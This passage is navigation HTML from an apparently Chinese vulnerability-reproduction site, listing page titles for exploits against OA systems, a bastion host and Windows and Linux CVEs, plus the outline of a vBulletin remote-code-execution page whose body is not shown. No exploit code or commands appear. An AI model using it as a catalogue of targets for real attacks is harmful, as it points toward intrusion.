    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A8 任意用户密码修改漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      致远OA A8 未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E7%B3%BB%E7%BB%9F%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A8 系统远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-m%20%E5%90%8E%E5%8F%B0%E4%B8%87%E8%83%BD%E5%AF%86%E7%A0%81/" class="md-nav__link">
      致远OA A8 m 后台万能密码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-m%20%E5%AD%98%E5%9C%A8sql%E8%AF%AD%E5%8F%A5%E9%A1%B5%E9%9D%A2%E5%9B%9E%E6%98%BE%E5%8A%9F%E8%83%BD/" class="md-nav__link">
      致远OA A8 m 存在sql语句页面回显功能
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-v5%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      致远OA A8 v5 任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-v5%20%E6%97%A0%E8%A7%86%E9%AA%8C%E8%AF%81%E7%A0%81%E6%92%9E%E5%BA%93/" class="md-nav__link">
      致远OA A8 v5 无视验证码撞库
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20Session%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA Session泄漏漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20%E5%B8%86%E8%BD%AF%E6%8A%A5%E8%A1%A8%E7%BB%84%E4%BB%B6%20%E5%89%8D%E5%8F%B0XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA 帆软报表组件 前台XXE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-256" type="checkbox" id="nav-3-256" >
    <label class="md-nav__link" for="nav-3-256">
      蓝天采集器
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="蓝天采集器" data-md-level="2">
      <label class="md-nav__title" for="nav-3-256">
        <span class="md-nav__icon md-icon"></span>
        蓝天采集器
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%93%9D%E5%A4%A9%E9%87%87%E9%9B%86%E5%99%A8/%E8%93%9D%E5%A4%A9%E9%87%87%E9%9B%86%E5%99%A8%20v2.3.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      蓝天采集器 v2.3.1 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-257" type="checkbox" id="nav-3-257" >
    <label class="md-nav__link" for="nav-3-257">
      通达oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="通达oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-257">
        <span class="md-nav__icon md-icon"></span>
        通达oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEOA%20%3C%2011.5.200417%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达OA < 11.5.200417 任意用户登录漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      通达oa 11.2 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.5%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.5 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.7%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      通达oa 11.7 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.7%20%E5%90%8E%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%26rce/" class="md-nav__link">
      通达oa 11.7 后台sql注入漏洞&rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%202007%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 2007 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%202011-2013%20%E9%80%9A%E6%9D%80GETSHELL/" class="md-nav__link">
      通达oa 2011 2013 通杀GETSHELL
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20XFF%E5%AF%BC%E8%87%B4%E6%97%A5%E5%BF%97%E6%B7%B7%E6%B7%86/" class="md-nav__link">
      通达oa XFF导致日志混淆
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      通达oa sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20xss/" class="md-nav__link">
      通达oa xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E2%BB%9A%E9%9D%A2%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%EF%A4%B8/" class="md-nav__link">
      通达oa ⻚面敏感信息泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E2%BD%82%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 任意⽂件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%2Brce%2B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB/" class="md-nav__link">
      通达oa 任意文件上传+rce+文件包含
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E8%B4%A6%E5%8F%B7%E8%B7%B3%E8%BD%AC/" class="md-nav__link">
      通达oa 任意账号跳转
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E5%B0%8F%E6%8A%80%E5%B7%A7/" class="md-nav__link">
      通达oa 小技巧
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E6%95%B0%E6%8D%AE%E5%BA%93%E8%84%9A%E6%9C%AC%E5%AF%BC%E2%BC%8Agetshell/" class="md-nav__link">
      通达oa 数据库脚本导⼊getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E8%B6%8A%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      通达oa 越权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%EF%BC%88WooYun-2014-82678%EF%BC%89%E9%80%9A%E8%BE%BEoa%E6%9C%AA%E6%8E%88%E6%9D%83%E8%8E%B7%E5%8F%96%E5%B8%90%E5%8F%B7/" class="md-nav__link">
      （WooYun 2014 82678）通达oa未授权获取帐号
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-258" type="checkbox" id="nav-3-258" >
    <label class="md-nav__link" for="nav-3-258">
      齐治堡垒机
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="齐治堡垒机" data-md-level="2">
      <label class="md-nav__title" for="nav-3-258">
        <span class="md-nav__icon md-icon"></span>
        齐治堡垒机
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-09593%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20ShtermClient-2.1.1%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 09593）齐治堡垒机 ShtermClient 2.1.1 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-17294%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20%E5%90%8E%E5%8F%B0%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 17294）齐治堡垒机 后台命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-20835%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20%E5%89%8D%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 20835）齐治堡垒机 前台远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4" type="checkbox" id="nav-4" >
    <label class="md-nav__link" for="nav-4">
      系统安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="系统安全" data-md-level="1">
      <label class="md-nav__title" for="nav-4">
        <span class="md-nav__icon md-icon"></span>
        系统安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1" type="checkbox" id="nav-4-1" >
    <label class="md-nav__link" for="nav-4-1">
      Linux
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux" data-md-level="2">
      <label class="md-nav__title" for="nav-4-1">
        <span class="md-nav__icon md-icon"></span>
        Linux
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1-1" type="checkbox" id="nav-4-1-1" >
    <label class="md-nav__link" for="nav-4-1-1">
      Linux本地提权漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux本地提权漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-1-1">
        <span class="md-nav__icon md-icon"></span>
        Linux本地提权漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2015-1328%EF%BC%89Ubuntu%20Linux%E5%86%85%E6%A0%B8%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2015-1328）Ubuntu Linux内核本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-5195%EF%BC%89%E8%84%8F%E7%89%9BLinux%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2016-5195）脏牛Linux 本地提权.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-16995%EF%BC%89Ubuntu%20%E5%86%85%E6%A0%B8%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2017-16995）Ubuntu 内核提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-14287%EF%BC%89sudo%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-14287）sudo提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1-2" type="checkbox" id="nav-4-1-2" >
    <label class="md-nav__link" for="nav-4-1-2">
      Linux远程溢出漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux远程溢出漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-1-2">
        <span class="md-nav__icon md-icon"></span>
        Linux远程溢出漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-7494%EF%BC%89Linux%20Samba%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE-2017-7494）Linux Samba 远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2" type="checkbox" id="nav-4-2" >
    <label class="md-nav__link" for="nav-4-2">
      Windows
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows" data-md-level="2">
      <label class="md-nav__title" for="nav-4-2">
        <span class="md-nav__icon md-icon"></span>
        Windows
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2-1" type="checkbox" id="nav-4-2-1" >
    <label class="md-nav__link" for="nav-4-2-1">
      Windows本地提权漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows本地提权漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-2-1">
        <span class="md-nav__icon md-icon"></span>
        Windows本地提权漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-0099%EF%BC%89%E3%80%90MS16-32%E3%80%91%20windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2016-0099）【MS16-32】 windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-3225%EF%BC%89%E3%80%90MS16-075%E3%80%91%20JuicyPotato%20windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2016-3225）【MS16-075】 JuicyPotato windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8120%EF%BC%89Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8120）Windows本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8453%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8453）Windows 本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8639%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8639）Windows 本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-0803%EF%BC%89Win32K%E7%BB%84%E4%BB%B6%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2019-0803）Win32K组件提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-1388%EF%BC%89Windows%20UAC%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-1388）Windows UAC提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-1458%EF%BC%89Win32k%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2019-1458）Win32k本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-0787%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-0787）Windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-0796%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-0796
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-1054%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-1054）Windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-1472%EF%BC%89Windows%20Zerologon%E5%9F%9F%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-1472
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2-2" type="checkbox" id="nav-4-2-2" >
    <label class="md-nav__link" for="nav-4-2-2">
      Windows远程溢出漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows远程溢出漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-2-2">
        <span class="md-nav__icon md-icon"></span>
        Windows远程溢出漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2008-4250%EF%BC%89%E3%80%90MS08-067%E3%80%91Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2008 4250）【MS08 067】Windows远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-0143........%EF%BC%89%E3%80%90MS17-010%E3%80%91Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 0143........）【MS17 010】Windows 远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-0708%EF%BC%89%20Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0708） Windows 远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE%C2%AD-2020%C2%AD-0796%EF%BC%89%20Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE­ 2020­ 0796） Windows 远程溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              <div class="md-sidebar md-sidebar--secondary" data-md-component="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    
<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    一、漏洞简介
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    二、漏洞影响
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    三、复现过程
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          <div class="md-content">
            <article class="md-content__inner md-typeset">
              
                
                  <a href="https://github.com/nosafer/nosafer.github.io/edit/master/docs/Web安全/vBulletin/（CVE-2019-17132）vBulletin 5.0 <5.5.4-'updateAvatar'身份验证的远程代码执行漏洞.md" title="编辑此页" class="md-content__button md-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20.71 7.04c.39-.39.39-1.04 0-1.41l-2.34-2.34c-.37-.39-1.02-.39-1.41 0l-1.84 1.83 3.75 3.75M3 17.25V21h3.75L17.81 9.93l-3.75-3.75L3 17.25z"/></svg>
                  </a>
                
                
